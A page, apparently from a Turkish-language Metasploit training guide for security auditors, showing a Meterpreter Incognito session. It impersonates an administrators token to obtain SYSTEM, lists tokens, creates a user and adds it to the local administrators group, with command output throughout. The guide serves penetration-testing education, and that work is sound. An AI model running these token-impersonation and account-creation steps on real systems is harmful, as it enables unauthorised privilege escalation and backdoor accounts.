Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


    meterpreter > impersonate_token 'BUILTINAdministrators'
    [+] Delegation token available
    [+] Successfully impersonated user NT AUTHORITYSYSTEM

    meterpreter > list_tokens -g

    Delegation Tokens Available
    ========================================
    BUILTINAdministrators
    NT AUTHORITYLOCAL SERVICE
    NT AUTHORITYNETWORK SERVICE

    Impersonation Tokens Available
    ========================================
    No tokens available

    meterpreter > add_user -h
    Usage: add_user <username> <password> [options]

    Attempts to add a user to a host with all accessible tokens. Terminates when successful,
    an error that is not access denied occurs (e.g. password does not meet complexity
    requirements) or when all tokens are exhausted

    OPTIONS:

        -h <opt>   Add user to remote host

    meterpreter > add_user gamasectest gamasec
    [*] Attempting to add user gamasectest to host 127.0.0.1
    [+] Successfully added user

    meterpreter > add_group_user -h
    Usage: add_group_user <groupname> <username> [options]

    Attempts to add a user to a global group on a host with all accessible tokens.
    Terminates when successful, an error that is not access denied occurs (e.g. user not
    found) or when all tokens are exhausted

    OPTIONS:
        -h <opt>   Add user to global group on remote host

    meterpreter > add_localgroup_user administrators gamasectest
    [*] Attempting to add user gamasectest to localgroup administrators on host 127.0.0.1
    [+] Successfully added user to local group
                               Meterpreter Incognito Modülü Kullanımı




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 164
 